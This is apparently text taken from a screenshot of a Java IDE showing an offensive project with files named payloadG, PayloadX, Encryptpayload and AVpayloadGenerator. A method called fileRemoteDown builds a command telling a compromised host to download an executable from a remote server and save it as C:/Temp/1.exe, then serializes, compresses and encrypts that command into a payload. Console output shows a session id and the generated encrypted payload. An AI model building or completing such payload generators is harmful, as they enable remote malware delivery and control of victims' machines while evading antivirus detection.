 helloController.java
helloController
Loader
JacksonAnnotationIntrospecto
payloadG
PayloadX
Test
windowsConfigDe
helloApplication
resources
test
java
target
.666.class
1.class
217 }
218 public void fileRemoteDown(String session){
219 try {
220 Map parameterMap = new HashMap();
221 parameterMap.put("url","http://:8000/wyyy.exe");
222 parameterMap.put("saveFile","C:/Temp/1.exe");
223 parameterMap.put("methodName", "fileRemoteDown");
224 parameterMap.put("sessionId",session);
225 byte[] pp = serialize(parameterMap);
226 System.out.println("远程下载：" + byteToHex(encrypt2(compress(pp))
227 }catch(Exception e){
228 System.out.println(e);
229 }
230 }
helloApplication × payloadG × Encryptpayload × PayloadX × AVpayloadGenerator ×
"C:\Program Files\Java\jdk-11\bin\java.exe" ...
获取session：26426ac13be6e1b58c69fd371bac6de05031411e180aefaba292f681d82e4080931feb534693d2267c5d1940e676a29e
输入Session
eUUjSIzNV6RbHJpJF
远程下载：20d21d8ce78c4644fc152cfdab24f9e0b6c7fc11554114f9a3a3acce028ed5f046df87dd769be5b4698aba674f7aa6169b2516b5870e
Process finished with exit code 0